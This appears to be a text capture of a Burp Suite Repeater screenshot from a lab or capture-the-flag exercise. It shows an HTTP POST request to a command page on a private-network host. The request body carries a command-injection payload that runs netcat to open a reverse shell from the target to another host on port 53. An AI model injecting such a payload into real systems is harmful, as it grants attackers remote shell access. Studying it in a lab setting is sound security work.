 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × +
Send Cancel < > Target: http://10.0.2.33 HTTP/1 ?
Request
Inspector
Pretty Raw Hex \n
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
1 POST /command.php HTTP/1.1
2 Host: 10.0.2.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.0.2.33
10 Connection: close
11 Referer: http://10.0.2.33/command.php
12 Cookie: PHPSESSID=v5jhfm7lqb2okn3ph95mgovgb6
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc 10.0.2.15 53 -e /bin/bash&submit=Run